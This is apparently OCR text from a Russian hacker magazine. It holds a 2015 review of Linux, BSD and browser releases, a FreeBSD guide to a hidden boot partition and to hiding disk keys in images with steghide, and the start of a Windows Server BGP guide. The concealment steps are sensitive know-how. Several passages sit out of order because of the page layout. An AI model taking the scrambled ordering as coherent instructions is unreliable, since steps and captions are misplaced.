Начнем, конечно же, с ядра Linux. За год Линус Торвальдс успел зарелизить ядро пять раз, да еще и инициировал процесс перехода на четвертую ветку, не внесшую, впрочем, ничего кардинально нового (чистая формальность). Изменений, как обычно, огромное количество, однако большинство из них связано с драйверами и узкоспециализированными подсистемами. Остановимся на самых важных.

- Поддержка технологии MPX (Memory Protection Extensions), которая будет доступна в процессорах на ядре Intel Skylake и Goldmont (версия ядра 3.19). МРХ позволяет реализовать защиту от срыва стека, передавая процессору сведения о допустимых границах области памяти для каждой ссылки на память. Технология не будет работать из коробки и потребует как минимум пересборки софта.
- Драйвер AMD KFD, реализующий новый интерфейс для GPGPU-вычислений (ядро 3.19). Естественно, с полной поддержкой OpenCL.
- Механизм наложения патчей «на живую», без перезагрузки системы (ядро 4.0). В своей реализации напоминает старые ядерные руткиты: память ядра модифицируется напрямую, ссылка на одну функцию заменяется ссылкой на альтернативную реализацию в модуле ядра. Соответственно, работает только в отношении мелких патчей с исправлением безопасности без возможности модификации структур данных и базовых частей ядра.
- Поддержка шифрования в файловой системе ext4 (ядро 4.1). Причем шифруется не вся ФС целиком, а только отдельные каталоги или даже файлы, а ключ шифрования задается во время монтирования ФС. В качестве алгоритмов используются AES-256-XTS для данных и AES-256-СВС для имен. Однако размер и права доступа на файлы остаются видимыми, что создает проблему в том случае, когда стоит задача не только скрыть данные, но и не позволить определить их тип.
- Распределенный RAID 1 (ядро 4.1). Позволяет отзеркалировать данные по узлам кластера при помощи DLM (Distributed Lock Manager).
- Драйвер РМЕМ, превращающий энергонезависимую память (NVM, nonvolatile memory) в виртуальный диск (ядро 4.1). NVM намного быстрее (и дороже) SSD и обеспечивает производительность, близкую к оперативной памяти. Раньше ядро воспринимало такую память только как часть оперативной.
- Поддержка виртуальных GPU (ядро 4.1). Решение позволяет закрепить часть критичных для обеспечения высокой производительности ресурсов реального GPU за каждым виртуальным окружением, не требуя при этом

никаких модификаций окружения и позволяя использовать внутри ВМ обычные видеодрайверы. Технология разработана в Intel, поэтому пока поддерживает только их видеоадаптеры.

- Поддержка стекового подключения модулей LSM (Linux Security **Modules)** (ядро 4.2). Позволяет подключать модули обеспечения безопасности один к другому для организации сложных конфигураций. Например, теперь можно подключить специализированные LSM-модули в качестве надстройки поверх SELinux, Smack, TOMOYO или AppArmor.
- Драйвер AMDGPU (ядро 4.2). Отныне открытый и закрытый драйверы видеоадаптеров AMD будут использовать один и тот же ядерный модуль, реализующий базовую функциональность, тогда как Catalyst будет лишь надстройкой над этим модулем. Пользующиеся открытыми драйверами, однако, разницы не заметят.
- **Удаление драйвера ext3** (ядро 4.3). Отныне за монтирование ext3-разделов отвечает драйвер ext4.
- Сборка по умолчанию с поддержкой IPv6 (ядро 4.3). Размер образа ядра увеличился на 270 Кбайт.
- Поддержка виртуальных таблиц маршрутизации (VRF Virtual Routing and Forwarding) (ядро 4.3). Теперь изолированные контейнеры могут использовать собственные таблицы маршрутизации.

Ну и немного скандалов, интриг, расследований. Под конец года сообщество разработчиков покинула Сара Шарп (Sarah Sharp), которая мало того что является разработчиком стека USB 3.0, так еще и входит в технический совет Linux Foundation. Причина: грубость и неуважение разработчиков друг к другу. Чуть позже вслед за ней ушел Мэтью Гарретт (Matthew Garrett), один из директоров Фонда свободного ПО и создатель метода запуска Linux на системах с UEFI Secure Boot (за который получил премию). Оба продолжат участвовать в разработке, но с сообществом решили не пересекаться.

![](_page_25_Picture_21.jpeg)

Релиз Linux 4.1.15, под управлением которого работает терминатор, состоялся 15 декабря

#### **UBUNTU 15.04, 15.10**

За год Ubuntu обновился два раза. В обоих случаях никаких кардинальных изменений интерфейса, дистрибутив остается на Unity 7, а все силы брошены на разработку Unity 8. Ubuntu 15.04 «Vivid Vervet» («Яркая верветка») увидел свет 23 апреля и, если не считать обновлений софта и багфиксов, включал в себя два наиболее значительных изменения: перевод дистрибутива с Upstart на systemd (с опциональной возможностью загрузки с Upstart) и новый инструмент командной строки Ubuntu Make. Последний позволяет в одну команду развернуть окружение разработки для разных языков и сред. Реализована поддержка Android, Go, Dart, окружений IDEA, PyCharm, WebStorm, RubyMine, PhpStorm и Eclipse. Для сравнения: полное окружение разработчика Android в Ubuntu стандартными средствами устанавливается в девять команд, с помощью Ubuntu Make -В ОДНУ.

Кроме того, подготовлены первые сборки двух новых вариантов дистрибутива: Snappy Ubuntu Core и Ubuntu MATE. Первый - это форк Ubuntu Core для умных устройств, систем домашней автоматизации, дронов и автономных роботов. Система формируется как единый образ, готовый для заливки на устройство, обновление происходит атомарно. Ubuntu MATE, в свою очередь, вариант Ubuntu с рабочим столом **MATE** - модернизированный GNOME 2 с классическим рабочим столом.

![](_page_25_Figure_26.jpeg)

Ubuntu MATE co6ственной персоной

22 октября состоялся релиз Ubuntu 15.10 «Wily Werewolf» («Хитрый оборотень»). Это уже, скорее, инкрементальный релиз. На этот раз Unity подверглась небольшому тюнингу, включая поддержку перемещения пиктограмм с Dash на рабочий стол и управление списком результатов с клавиатуры. Unity 8, которая была запланирована на включение в релиз 16.04 (но уже не будет включена), предложена как ознакомительная версия. Доступны музыкальный проигрыватель Music player и почтовый клиент Dekko.

![](_page_25_Picture_29.jpeg)

#### Unity 8 на ПК, планшетах и смартфонах

Новая версия базируется на ядре Linux 4.2 и включает в себя LibreOffice 5.0.2, Shotwell 0.22, Chromium 45, Rhythmbox 3.2.1 и другие приложения. Продолжена работа по более тесной интеграции дистрибутива с компонентами systemd. Steam Controller теперь работает из коробки, достаточно установить Steam и запустить его в полноэкранном режиме. Расширено количество платформ и сред разработки в Ubuntu Make.

#### ПАРАД РЕЛИЗОВ \*BSD

За год обновление получили все четыре BSD-системы, а команда NetBSD даже выпустила мажорный релиз, работа над которым продолжалась более двух лет. Как и обычно, изменений в BSD намного меньше, чем в Linux, а сами они носят не столь кардинальный характер, но здесь тоже есть на что посмотреть. Особенно в NetBSD, разработчики которой славятся смелостью идей и не колеблясь воплощают их в жизнь.

Начнем с FreeBSD 10.2. Релиз минорный — разработчики активно пилят 11-ю версию, поэтому изменения носят характер багфиксов и небольших доработок, включая обновления драйверов. Из наиболее интересных изменений можно отметить расширение поддержки ARM: добавлена поддержка систем Exynos 5420 Octa и плат Toradex Apalis i.MX6, также появился драйвер bcm2835\_cpufreq для управления частотой на Raspberry Pi, реализованы средства корректного завершения работы на платах BeagleBone Black. Гипервизор bhyve теперь поддерживает аппаратные расширения SVM и AMD-V процессоров AMD, для виртуальных дисков реализована поддержка команды DSM TRIM. Обновлены многие драйверы.

NetBSD 7.0 получилась куда более интересной. Это не просто мажорный релиз, это первая версия системы, в которую включили реализацию механизма исполнения Lua-скриптов в ядре. Теперь любой желающий с минимальными знаниями в программировании может заскриптовать ядро, расширив его функциональность или добавив новую. Фактически на Lua теперь можно писать даже драйверы! Зачем это нужно? Для быстрого прототипирования и проверки идей.

![](_page_25_Figure_36.jpeg)

Виртуальная машина Lua в ядре NetBSD

Из других важных нововведений можно отметить поддержку мультиядерных процессоров ARM, драйверы DRM/KMS для GPU Intel и Radeon, реализацию распараллеленного USB-стека на многопроцессорных системах, множество улучшений файрвола NPF и демон blacklistd, защищающий от брутфорса SSH, named и ftpd. Последний особенно хорош тем, что интегрируется с пакетным фильтром, так что не создает лишней нагрузки на процессор. Сборки NetBSD 7.0 доступны для 58 архитектур, включая 16 различных семейств CPU. В новой версии появилась поддержка новых платформ ARM:

- Raspberry Pi 2;
- ODROID-C1;
- BeagleBoard, BeagleBone, BeagleBone Black;
- MiraBox;  $\bullet$
- Allwinner A20, A31: CubieBoard2, CubieTruck, Banana Pi и другие;  $\bullet$
- Freescale i.MX50, i.MX51: Kobo Touch, Netwalker;  $\bullet$
- Xilinx Zyng: Parallella, ZedBoard.

OpenBSD за год обновилась два раза: версия 5.7 и юбилейная 5.8, приуроченная к 20-летию проекта. Как и обычно, основное внимание разработчики уделили безопасности: режим защиты памяти W^X для адресного пространства ядра, защита от перекрытия областей памяти в memcpy, генератор arc4random для системных вызовов семейства rand(), сброс генератора случайных чисел при выходе из сна, полный перевод базовой системы на формат PIE, безальтернативное использование алгоритма blowfish в утилите passwd, использование SHA-512 при генерации начальных номеров TCP, удаление кода поддержки procfs и модулей ядра, новая утилита file с разделением привилегий и изоляцией системных вызовов, усиленная проверка заголовков исполняемых файлов ELF.

Кроме того, в версии 5.7 появился драйвер xhci с реализацией одноименной спецификации USB 3.0. Из базовой поставки удалены nginx и sendmail, которые можно установить из портов либо использовать OpenSMTPD и HTTP-сервер от команды OpenBSD. В 5.8 утилиту sudo заменили на doas (первая устарела и была излишне сложна) и начали работу над технологией изоляции tame, разделяющей все системные вызовы на группы, которые пользователь может разрешить приложению.

Кроме того, разработчики начали работу над собственным гипервизором VMM. В результате должно получиться некое подобие KVM из Linux, но с некоторыми отличиями в виде поддержки архитектуры іЗ86, задействования механизма теневых страниц (shadow paging), вложенной виртуализации и устаревшей периферии. Ожидается, что под управлением VMM можно будет запустить любую ОС с поддержкой драйверов virtio. Другими словами: «работает под KVM, заработает и у нас». Обновилась и DragonFly BSD (версия 4.4). В частности, были обновлены драйверы radeon и i915, переработана система локали, ну и по традиции обновились файловые системы HAMMER и HAMMER 2. Последняя примечательна высокой производительностью и поддержкой таких возможностей, как распределение данных на несколько хостов в режиме multi-master, снапшоты с возможностью их отдельного монтирования (причем даже на запись), квоты для каталогов и сжатие данных.

#### **БРАУЗЕРЫ**

Из других событий в первую очередь хотелось бы отметить появление нового браузера Vivaldi, созданного под руководством бывшего главы Opera Software. Vivaldi примечателен двумя вещами. Во-первых, при его развитии основное внимание будет уделено функциональности и кастомизируемости, то есть тем самым чертам, за которые любили Opera (ныне превратившуюся в очередной клон Google Chrome). Во-вторых, Vivaldi, базируясь на Chromium, фактически использует только его движок, тогда как весь интерфейс написан с использованием веб-технологий: HTML, JavaScript, CSS. Это позволяет тонко настроить и кастомизировать браузер любому, кто хоть чуть-чуть понимает, что такое HTML-теги. Представленный в январе браузер уже к ноябрю добрался до бета-версии.

![](_page_25_Picture_51.jpeg)

#### Vivaldi с открытой панелью заметок

А раз уж мы заговорили о браузерах, то стоит отметить и то, что Chrome/ Chromium и Firefox обновились за год пять раз каждый. Причем если изменения в самих браузерах не так уж и интересны (косметические поправки в интерфейсе, новые API, новые блобы), то связанные с ними события более чем. Например, в конце года Google объявила о прекращении поддержки 32-разрядных Linux-систем. Так что все владельцы стареньких нетбуков либо идут лесом, либо пересаживаются на Firefox.

Отметились и мозиловцы. Кроме того что многопоточный движок Servo допилили до приемлемого состояния, они также решили отказаться от XUL (XML User Interface Language), языка, на котором написан интерфейс браузера и который в свое время стал его отличительной чертой и особенностью, позволяющей расширениям модифицировать интерфейс. Частично это связано с тем, что XUL несовместим с Servo, частично с желанием разгрузить браузер от лишнего кода. Самое же интересное в том, что XUL решено заменить на HTML, по сути так же, как это сделано в Vivaldi.

Также представители Mozilla заявили, что добавленный в Firefox 35 механизм защиты от отслеживания (активируется через установку переменной privacy. trackingprotection.enabled в about:config) позволил сократить время загрузки страниц на 44%. В реализации механизма задействован список disconnect.me, в который внесены сайты, отслеживающие пользователя через iFrameи JavaScript-вставки. Кстати, данный механизм активирован по умолчанию в режиме «инкогнито» начиная с Firefox 42, выпущенного третьего ноября.

### **НОВОСТИ ОДНОЙ СТРОКОЙ**

![](_page_25_Picture_676.jpeg)

#### **ВЫВОДЫ**

На этом все, ребята. Мы, конечно, могли бы коснуться и других тем, например выпуска новых версий GNOME и KDE, а также того, что происходит в мире мобильных технологий. Но первые обновились незначительно (как говорится, «установи и посмотри»), а вторым у нас посвящена отдельная рубрика, и смешивать все в кучу не хотелось бы. Э

# **ИСПОЛЬЗОВАНИЕ СРЕДСТВ КРИПТОГРАФИЧЕСКОЙ ЗАЩИТЫ В ОС FREEBSD. ЧАСТЬ 2**

ТОНКОСТИ ПОВСЕДНЕВНОГО ИСПОЛЬЗОВАНИЯ

![](_page_26_Picture_1.jpeg)

[www.defec.ru](http://www.defec.ru)

В [первой части](https://xakep.ru/2015/07/21/freebsd-crypto-protection/) статьи «Использование средств криптографической защиты в ОС FreeBSD» я описывал установку ОС на зашифрованный корневой раздел. Время идет, и враг не стоит на месте. С каждым новым днем появляются все более изощренные методы атак на безопасность систем. В этой статье я расскажу, как защитить носитель и мастер-ключи для загрузки ОС от заинтересованной стороны. Дам рекомендации по выбору и использованию стеганографических инструментов, а также попытаюсь объяснить на пальцах трудности использования этой системы.

#### ВИДИШЬ РАЗДЕЛ? НЕТ? А ОН ЕСТЬ

Итак, у нас есть носитель, на котором записан каталог /boot с ключами. Было бы хорошо иметь на флешке скрытый раздел, с которого загружалась бы ОС, и чтобы ей самой можно было повседневно пользоваться в других системах. Это скрывает важность нашего накопителя от злоумышленника и на первый взгляд не вызывает никаких подозрений. Для UNIX-пользователей проблемы в этом нет, а вот для пользователей Windows они возникают на начальном этапе. Дело в том, что Microsoft «разрешила» сменным накопителям иметь только один активный раздел. Даже если поделить флешку на два раздела средствами все того же UNIX, а потом воспользоваться ей в ОС Windows, то будет виден только первый (активный) раздел. Решений данной проблемы множество — от прошивки контроллера до подмены драйверов в ОС. Минусы и плюсы этих методов различны. Некоторые производители задумались об этом и предоставили соответствующие утилиты для тюнинга своей продукции. Другие просто забили. Собственно, про подмену драйверов и думать не стоит, так как такие девайсы будут работать только там, где об этом позаботились заранее. Поэтому воспользуемся одним элегантным способом, который поможет нам выполнить поставленную задачу. Иногда явные минусы ОС можно превратить в плюсы. Способность Windows иметь только один активный раздел нам поможет. Мы «распилим» наш носитель на две части и сделаем первый раздел активным. Им будем пользоваться в Windows-системах. Во второй, неактивный (с точки зрения Windows), мы запишем загрузчик, скопируем необходимые файлы и будем загружать нашу security OS. Так как неактивные разделы ОС Windows не отображает в обозревателе, мы скрываем само наличие раздела с загрузчиком. Только не стоит забывать о том, что при использовании оснастки «Управление дисками» или другого стороннего софта этот неактивный раздел будет обнаружен.

![](_page_26_Picture_1030.jpeg)

Во второй строке мы указали тип партиции ms-basic-data. Это основной раздел данных для семейства ОС Microsoft Windows. Он является эквивалентом FAT16, FAT32 и NTFS в MBR.

Для еще большей правдоподобности необходимо будущий активный раздел рассчитать по «особой» технологии. Дело в том, что не бывает накопителей, равных 2, 4, 8, 16 Гбайт. Как правило, они меньше. Это своего рода маркетинговый ход, которым пользуются производители носителей информации, тем самым обманывая покупателей. Они считают, что в мегабайте не 1024 Кбайт, как нас учат в школе, а 1000. Поэтому, чтобы посчитать правильно раздел на четыре гигабайта, необходимо воспользоваться формулой:

#### 4 000 000 000 / 1024 / 1024 / 1024 ≈ 3,725 290 298 461 914 байт,

или 3720 Мбайт

Отлично! Теперь, когда все посчитано, поделено, сто раз перепроверено, будем действовать. Удалим все с нашего носителя:

#### # /sbin/gpart destroy -F da0 # /sbin/gpart create -s gpt da0

Создадим партиции: для активного раздела Windows, загрузчика FreeBSD и каталога /boot:

#### # /sbin/gpart add -t ms-basic-data -s 3720 /dev/da0 # /sbin/gpart add -t freebsd-boot -s 64k /dev/da0 # /sbin/gpart add -t freebsd-ufs /dev/da0

Далее нужно записать загрузчик (так же, как в первой части статьи), но не забываем, что необходимо указывать, в какое место его поместить. Потому что первый, активный раздел (в терминологии Windows) у нас предназначен для повседневного использования. Для указания индекса партиции воспользуемся ключом -i:

![](_page_26_Picture_19.jpeg)

#### # /sbin/gpart bootcode -b /boot/pmbr -p /boot/gptboot -i 2 /dev/da0

Далее создаем ФС, монтируем раздел и копируем на него необходимые файлы для загрузки ОС. В итоге получилась физическая флешка, логически поделенная на две. Такой носитель будет работать в версиях Windows 7 и выше. Не забывай об этом, когда будешь использовать свой девайс.

Далее я буду описывать работу программы под MS Windows. Все сказанное подойдет и под любую другую ОС. После распаковки архива и изучения мануала приступаем к работе. Утилита поддерживает несколько основных команд: embed — встроить файл в контейнер;

При таком подходе стоит отметить одну маленькую, но очень важную деталь. Наше ядро, которое лежит отдельно, мы не сможем обновлять напрямую. Об этом не следует забывать. Есть несколько вариантов решения этой проблемы. На мой взгляд, самый надежный — это накладывать патчи безопасности непосредственно на GENERIC-ядро, которое лежит в системе. Дело в том, что наш каталог /boot, который остался на HDD после установки ОС, так там и лежит. По закону жанра, этот каталог должен был служить точкой монтирования для нашего съемного накопителя. То есть при загрузке системы флешка была бы смонтирована и стала бы частью файловой системы. Потом, чтобы ее извлечь после успешной загрузки ОС, пришлось бы сначала ее отмонтировать. Согласись, это не очень удобно. А оставлять ее торчащей в нашем сервере — не самая лучшая затея. Поэтому я намеренно не стал вносить изменения в /etc/fstab и делать /boot частью системы при инсталляции, а выбрал немного иной путь. В директории /boot (на жестком диске) всегда лежит дефолтовое ядро, к которому можно применять патчи безопасности с помощью утилиты freebsd-update. По необходимости надо смонтировать съемный носитель и выполнить копирование пропатченного ядра на него. Если ты используешь кастомное ядро, то вначале его необходимо пересобрать из обновленных исходных кодов, а уже потом переносить. Не забывай, что утилита freebsd-update работает только с ядром GENERIC.

#### БЭКАПОМАНИЯ, СЭР!

Теперь необходимо подумать, как свести к минимуму ущерб от потери данных, которые записаны на flash-накопителе. Не секрет, что ничего вечного не бывает. И наш девайс не исключение. К тому же он может оказаться объектом пристального внимания злоумышленников, а также имеет для нас очень большую ценность. Решение напрашивается само собой — нужен бэкап. Люди делятся на три группы: тех, кто не делает бэкапы, тех, кто их делает, и тех, кто делает и иногда проверяет, что сделал. Я отношусь к третьей категории и поэтому сразу задумался, как бы безопасно сделать копию ключей.

На ум приходят разные мысли. Сразу оговорюсь, что дома, на работе иублизких родственников хранить что-либо не рекомендуется. Зачем впутывать кого-то в свои темные/светлые дела? Ни о чем не знающие родные люди расскажут всю подноготную, а на вопрос: «А не оставлял ли вам ваш внук/сын/брат что-нибудь?..» — не задумываясь, ответят утвердительно, так что не обольщайся. Можно спрятать, не поставив в известность, но тогда есть вероятность, что могут найти и выкинуть/подарить, а мы-то все время будем думать, что бэкап лежит целый и невредимый и ждет своего часа... Или можно просто передать и сказать, чтобы никому не отдавали, кроме... И таких ИЛИ будет сотня, если не две. Немного пораскинув мозгами и взвесив все за и против, я решил воспользоваться стеганографией.

приятный плюсик получишь наверняка. В любом случае при использовании такой системы ты по умолчанию получаешь вагон неудобств. Например, если выключат свет, то система уже сама не загрузится до пользовательского режима без твоего участия. Постоянно следить за актуальностью ядра, своевременно его компилировать, переносить — это занятие не для ленивых. Каждый выбирает сам, под какие нужды ему использовать такую систему, а я, в свою очередь, постарался максимально доступно описать возможные подводные камни в ее повседневной работе. Безопасные системы трудны в построении и недружелюбны. Они громоздкие и неудобные. Но именно это делает их неприступными для тех, кто пытается ими завладеть. Существует много примеров, когда до зубов вооруженные шпионы терпели фиаско перед грамотно спроектированными системами. Правда, это не дает нам права расслабиться. Поэтому будь бдителен и помни: идеальной защиты не существует.  $\blacksquare$ 

Стеганография — это наука о скрытой передаче информации, когда сохраняется в тайне сам факт передачи. В отличие от криптографии, которая защищает от посторонних глаз содержимое секретного сообщения, стеганография скрывает сам факт его существования. Такое сообщение может выглядеть как что-либо иное: изображение, текст, музыкальный файл. Ее обычно используют совместно с методами криптографии, и они дополняют друг друга. Преимущество стеганографии над чистой криптографией состоит в том, что сообщения не привлекают к себе внимания.

![](_page_26_Picture_1031.jpeg)

Чтобы еще больше запутать следы, необходимо скрыть сам факт использования стеганографии. Советую не применять специализированное ПО на компьютере, где ты постоянно работаешь. Почему? Ответ, как ни странно, прост. Дело в том, что стеганография очень уязвима к атакам по обнаружению и вскрытию. Наличие стеганографического программного обеспечения на захваченном компьютере служит хорошей подсказкой для злоумышленника. Как показывает практика, многие программы для стегоанализа работают лучше, когда есть ключевая информация о типе использованных стеганографических алгоритмов. Обнаружение такого ПО на рабочей станции дает повод подозревать, что ты баловался стеганографией, и более детально изучить исследуемую машину. Для подобных целей лучше воспользоваться компьютером знакомого, портабельным софтом, виртуальной машиной или Live CD. Инструментарий, который нам может помочь в этом нелегком деле, впечатляет изобилием. Как говорится, есть где разгуляться. Но при его выборе отдавай предпочтение свободно распространяемому ПО. Это сведет к минимуму наличие закладок в коде. Еще лучше, если оно будет кросс-платформенным. К сожалению, большинство программ-кандидатов скупы на функциональность: либо работают с одним форматом контейнера, либо скудны в выборе криптографических алгоритмов. Я остановился на steghide. Она хорошо документирована, подходит под мои требования и легка в использовании. Для Windows-пользователей ее можно скачать с [официального сайта.](http://steghide.sourceforge.net/) Если ты решил воспользоваться FreeBSD, то устанавливай из портов:

#### # cd /usr/ports && /usr/bin/make search name=steghide

- info получить информацию о содержимом контейнера;
- extract извлечь файл из контейнера;
- encinfo получить информацию об используемых алгоритмах шифрования (default AES-128).

Основные используемые опции:

- -ef file имя скрываемого файла;
- -cf file имя контейнера, в который скрываем файл;
- -sf file имя контейнера при извлечении;
- -xf file имя файла при извлечении из контейнера; • -v — подробный режим;
- 
- -e [mode] [algo] выбор режима и алгоритма шифрования.

![](_page_26_Picture_1032.jpeg)

На основании перечисленного полная команда выглядит так:

# .\steghide embed -cf logo\_xakep.bmp -ef da0.key -e cbc twofish

Контейнером для ключа da0.key (5 Кбайт) будет изображение logo\_xakep.bmp (108 Кбайт), а криптографическим алгоритмом станет twofish в режиме сцепления блоков (cbc). Если все указанные файлы находятся в директории с программой, то steghide запросит два раза пароль и после этого сделает свое темное дело.

Получить информацию о контейнере можно с помощью команды info:

# .\steghide info logo\_xakep.bmp

Steghide спросит разрешения, показывать или нет информацию о скрываемом объекте, его размере, алгоритме шифрования и прочем. Для извлечения информации из контейнера воспользуемся командой extract:

![](_page_26_Picture_55.jpeg)

# .\steghide extract –sf logo\_xakep.bmp

Программа спросит пароль и, если не указан флаг –xf, попросит разрешения на перезапись файла в каталоге на случай, если такой уже существует.

![](_page_26_Picture_60.jpeg)

Обрати внимание, что программа поддерживает четыре формата файла-кон-

тейнера: AU, BMP, JPEG и WAV. Когда ты указываешь имя контейнера, программа сама автоматически определяет его формат.

Теперь поговорим о некоторых правилах использования стеганографии. Если контейнером служит картинка, то тут необходимо придерживаться некоторых условий. Во-первых, не нужно брать изображение из интернета. Если злоумышленник найдет оригинал и сравнит контрольные суммы его и модифицированного изображения, которое по совместительству работает контейнером, то он еще раз убедится в правильности хода своих мыслей. Звучит абсурдно, не правда ли? Но кто предупрежден, тот вооружен! Из этого следует вывод, что изображение должно быть уникальным.

![](_page_26_Figure_65.jpeg)

Во-вторых, для скрытия информации лучше всего брать графические файлы высокого разрешения. Чаще всего используется подход самого младшего бита, или, как его еще называют, LSB (least significant bit). Многие типы файлов содержат определенное количество битов, которые могут

быть изменены так, что это будет незаметно для человеческого глаза, а также не приведет к увеличению размера файла. Именно в этих битах скрывают информацию. Цифровое изображение — это файл, в котором хранится информация о цветах отдельных пикселей, составляющих изображение. Чем больше файл, тем больше битов в нем может быть незаметно изменено. Из этого следует другой вывод: не все файлы подходят для роли контейнеров.

![](_page_26_Figure_69.jpeg)

В результате у нас есть скрытый в изображении или звуковом файле ключ, без которого загрузка ОС невозможна. Оставлять его в недрах своего ПК/сервера — не очень хорошая идея. Куда его можно припрятать? Это ограничивается

только твоей фантазией. Если это картинка, то можно загрузить ее на фотообменник или на чужую страничку в социальной сети. Добавить на аукцион в виде описания продаваемого товара. Залить на фейковую стра-

ницу сайта знакомств или купить электронную фоторамку, записать туда фотографий и подарить любимой собаке :). Если же это MP3, то можно прожечь диск с любимыми треками, положить в машину, слушать со спокойной душой и не беспокоиться. Конечно, лучшее решение — сделать несколько копий, а потом раскидать их по разным уголкам глобальной сети.

Хочется также отметить, что это не все возможности утилиты. Прочитав внимательно руководство к ней, ты найдешь еще несколько вкусных фишек, которые помогут оставить твои маленькие секреты в неприкосновенности.

#### ЯДЕРНЫЙ ПЕРЕДЕЛ

Напоследок хочется отметить, что было бы неплохо включить geli в ядро. Это даст прирост производительности при работе подсистемы шифрования в целом. Хотя на слабо нагруженной машине ты этого не почувствуешь. По поводу ядерных и модульных компонентов систем ведутся ожесточенные споры на просторах интернета. В лагерях сторонников и защитников не угасают страсти. Мое мнение таково: если ты собираешь свое кастомное ядро, то добавить одну-две строчки в конфигурационный файл ядра не составит труда. А если ты решил обезопасить свою систему, то кастомное ядро — это еще один кирпичик в твоей безопасности. Ты просто обязан пересобрать ядро, исключив из него все ненужное. Хуже от этого точно не станет, а вот Невидимое видим. Съемный диск F имеет скрытый раздел

![](_page_26_Picture_1033.jpeg)

 **WARNING** 

Перед уничтожением данных не забудь сделать бэкап

![](_page_26_Picture_22.jpeg)

**INFO**

На странице справочного руководства [man gpart\(8\)](https://www.freebsd.org/cgi/man.cgi?query=gpart&sektion=8&manpath=FreeBSD+9.0-RELEASE) можно ознакомиться с полным списком поддерживаемых типов партиций.

#### Простейшая схема принципа работы стеганографии

Алгоритмы шифрования и режимы работы, поддерживаемые в steghide

**INFO**

Более подробно о режимах работы алгоритмов шифрования можно прочитать в [других источниках.](http://citforum.ru/security/cryptography/rejim_shifrov/)

Пример выполнения команд embed, info и extract

Сравнение размера и контрольной суммы оригинального изображения и его стеганографического двойника

**INFO**

[Подробнее](http://www.nestego.ru/2012/07/lsb.html) о методе LSB.

Наглядное сравнение идентичности изображения-контейнера с его оригиналом

![](_page_26_Figure_73.jpeg)

![](_page_26_Picture_80.jpeg)

[Интересный сайт](http://cryptowiki.net/index.php?title=Стеганография#.D0.90.D1.83.D0.B4.D0.B8.D0.BE:) на русском языке для дальнейшего изучения стеганографии.

![](_page_26_Picture_82.jpeg)

**INFO**

На страницах «Руководства FreeBSD» можно прочитать про [сборку и установку](https://www.freebsd.org/doc/ru/books/handbook/kernelconfig.html) кастомного ядра и подсистему шифрования [geli.](https://www.freebsd.org/doc/ru/books/handbook/disks-encrypting.html)

Протоколы динамической маршрутизации позволяют автоматизировать построение маршрутных таблиц благодаря обмену таблицами между роутерами и корректировке на основе полученной информации. Если изменяется топология или выходит из строя маршрутизатор, новый путь строится автоматически. В RRAS Win 2012 R2 появилась поддержка протокола BGP, возможности которого были дополнены в Win 2016. Самое время разобраться.

#### ПРОТОКОЛ BGP

 $\downarrow$ 

Протокол BGP разрабатывался для обмена маршрутной информацией между автономными системами в глобальной Сети. BGP является дистанционно-векторным протоколом, но вместо метрики использует список автономных систем (autonomous system, AS), сквозь которые пролегает маршрут (AS Path), поэтому его рассматривают как маршрутно-векторный (path vector). Метрики устанавливаются вручную, и у разных маршрутов может быть своя маршрутная политика. Многие админы считают его достаточно сложным в настройках. По-следняя версия протокола датирована 2006 годом и описана в [RFC 4271.](http://tools.ietf.org/html/rfc4271)

Для настройки динамической маршрутизации Win-админам был доступен OSPF, но вот в Win 2008, многие компоненты которой были переписаны наново, его убрали, не добавив взамен ничего. Вероятно, в MS посчитали, что OSPF не сильно популярен, и в нем не видели необходимости. В настройках остался только статический маршрут и устаревший RIPv2, но последний серьезно уже мало кто воспринимает. Проектов третьих фирм, реализующих поддержку OSPF в Win, также за это время предложено не было, и, чтобы решить вопросы маршрутизации, использовали маршрутизаторы сторонних компаний. Самые отчаянные, чтобы запустить OSPF, ставили VM с устаревшей Win 2003. Но время шло, виртуализация в MS постепенно набирала обороты, концепция гибридных сетей требовала скорейшего решения проблемы маршрутизации в большом количестве виртуальных сетей и систем. Как результат, в Win 2012 R2 в службе роли маршрутизации и удаленного доступа (routing and remote access service, RRAS) анонсировали поддержку BGPv4. Служба RRAS интегрирована с технологией виртуализации сети Hyper-V и может выполнять маршрутизацию сетевого трафика для множества изолированных виртуальных сетей в том же ЦОД.

- Internal BGP (внутренний BGP, iBGP) BGP, работающий внутри AS, хотя
- iBGP-соседи не обязательно должны быть непосредственно соединены; • External BGP (внешний BGP, eBGP) — BGP, работающий между автономными системами.

В отличие от RIP, в BGP обмен полными таблицами между маршрутизаторами выполняется только при первом подключении, затем пересылаются лишь сообщения об изменениях, а также keep-alive и служебные сообщения. Основная функция BGP-маршрутизатора — обмен информацией о доступности сетей с другими роутерами. Информация о доступности сетей включает список AS, через которые проходит эта информация. Роутеры, с которыми производится обмен таблицами, называются соседями или пирами (peers). В качестве транспортного протокола BGP использует TCP/179. Под автономной системой понимают множество IP-сетей и роутеров, управляемых одним или несколькими операторами, имеющими единую политику маршрутизации с интернетом. Диапазоны номеров автономных систем (autonomous system number, ASN) назначаются централизованно, но диапазон 64 512–65 534 выделен под приватное использование. Поэтому говорить о том, что BGP используется только для маршрутизации в глобальной Сети, неправильно. Различают:

#### PS> Enable-RemoteAccessRoutingDomain -Name example.org ← -Type All -PassThru

Настройка iBGP и eBGP, за некоторым исключением, одинакова. Оба варианта поддерживаются в реализации от MS, а поэтому RRAS вполне может использоваться для маршрутизации трафика внутри LAN. BGP от MS совместим со всеми устройствами, поддерживающими четвертую версию протокола. Реализованы все стандартные возможности: ECMP (equal-cost multi-path routing), HoldTime-конфигурации, статистика, использование в качестве транспорта IPv4 и IPv6, перепись атрибутов, режимы работы смешанный/пассивный и многое другое. Единственный момент, к которому нужно быть готовым, — GUI для настройки BGP не предусмотрено. Как и в Win 2012 R2, так и в Win 2016 все настройки BGP делаются исключительно при помощи PowerShell. Модуль в Win 2016 RemoteAccess получил 13 новых командлетов, 9 из которых относятся к настройкам роутинга BGP. Мы посмотрим, как реализовать iBGP. Консоль RRAS позволяет лишь активировать маршрутизатор, но в установках интерфейса по-прежнему можно добавить только правила для DHCP, IGMP, RIP и NAT.

![](_page_27_Picture_829.jpeg)

#### PS> Add-BgpPeer -PeerName LAN1 -PeerIPAddress 192.168.1.100 ← -LocalIPAddress 192.168.1.2 -PeerASN 64513

#### УСТАНОВКА МАРШРУТИЗАТОРА

